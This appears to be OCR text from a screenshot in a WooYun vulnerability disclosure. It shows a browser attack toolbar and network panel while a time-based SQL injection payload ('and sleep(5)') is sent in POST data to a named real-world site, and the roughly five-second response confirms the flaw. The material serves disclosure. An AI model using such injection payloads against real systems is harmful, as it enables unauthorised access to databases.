 INT SQL XSS Encryption Encoding Other
Load URL http://carprice.58.com/gcj/flagsave.do?source=0&callback=jsonp1460627627115
Split URL
Execute
Enable Post data Enable Referrer
Post data gcjid=6372597&source=0&flag=1 and sleep(5)
jsonp1460627627115(1);
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST flagsave.do?source=0&ca 200 OK carprice.58.com 22 B 127.0.0.1:8088 5.05s
www.wooyun.org